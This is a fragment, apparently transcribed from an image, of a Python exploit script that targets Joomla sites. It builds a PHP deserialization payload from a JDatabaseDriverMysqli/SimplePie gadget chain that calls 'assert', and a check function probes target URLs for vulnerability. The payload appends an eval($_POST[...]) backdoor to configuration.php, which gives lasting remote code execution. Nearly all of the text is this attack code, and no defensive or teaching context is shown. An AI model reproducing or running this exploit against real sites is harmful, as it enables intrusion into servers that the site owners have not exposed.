 100
101 function = 'assert'
102 template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}
s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";
O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";
s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
103 # payload =  command + ' || $a=\'http://wtf\';'
104 # Following payload will append an eval() at the enabled of the configuration file
105 payload =  'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'' + backdoor_param +'\\\'])) eval($_POST
[\\\''+backdoor_param+'\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
106 function_len = len(function)
107 final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function)
.replace('FUNC_LEN', str(len(function)))
108 return final
109
110 def check(url):
111 check_string = random_string(20)
112 target_url = url + 'index.php/component/users'
113 html = make_req(url, gen_pay('print_r',check_string))
114 if check_string in html:
115 return True
116 else:
117 return False
118